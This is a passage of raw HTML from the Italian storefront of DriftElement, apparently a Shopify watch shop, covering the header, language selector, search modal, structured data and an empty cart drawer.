  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
                        </a>
                      </li><!--Tumblr--><!--Vimeo--></ul>
                  

<localization-form class="localization-form-v2"><form method="post" action="/it/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it/shop" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686210378__header"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="6.67" height="15" fill="#009246"/>
                  <rect x="6.67" width="6.66" height="15" fill="white"/>
                  <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Italiano
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="fr">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="it" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="es">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="it">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>

                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><h1 class="header__heading">
    <a href="/it"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.542916235780766%"
        
    >
            
            <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style>
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a></h1>
<div class="header__icons">


<localization-form class="localization-form-v2"><form method="post" action="/it/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/it/shop" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686210378__header"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="6.67" height="15" fill="#009246"/>
                  <rect x="6.67" width="6.66" height="15" fill="white"/>
                  <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Italiano
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="fr">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="it" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="es">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="it">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>

      
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Cerca">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Cerca">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Caricamento in corso..."><form action="/it/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Cerca"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Cerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Cancella termine ricerca">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Cerca">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Chiudi">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/it/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Carrello</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DriftElement",
    
      "logo": "https:\/\/www.driftelement.com\/cdn\/shop\/files\/driftelement-logo-original-3-2.svg?v=1691101620\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/driftelement",
      "https:\/\/www.facebook.com\/driftelementcom\/",
      "https:\/\/www.pinterest.de\/DriftElement\/",
      "https:\/\/www.instagram.com\/driftelement\/",
      "https:\/\/www.tiktok.com\/@driftelement",
      "",
      "https:\/\/www.snapchat.com\/add\/driftelement",
      "https:\/\/www.youtube.com\/channel\/UCZHcMgx3IzLhSwt7wcd0XhQ",
      ""
    ],
    "url": "https:\/\/www.driftelement.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "DriftElement",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.driftelement.com\/it\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.driftelement.com"
    }
  </script>
<style> #shopify-section-sections--27258686210378__header style {display: none !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Il tuo carrello"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Il tuo carrello è vuoto</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Chiudi"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/it/collections/all" class="button">
                  Continua lo shopping
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=165 165w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=330 330w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=535 535w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=750 750w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1000 1000w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1500 1500w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=3000 3000w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967 4000w
              "
              src="//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4000"
              width="4000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/it/collections/orologi"
              
              class="full-unstyled-link"
            >
              Orologi<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/it/collections/orologi"
              
              class="full-unstyled-link"
            >
              Orologi
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrello • 0 articoli
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Chiudi"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrello riservato per 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/it/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Caricamento in corso...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotale</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aggiorna
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check-out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
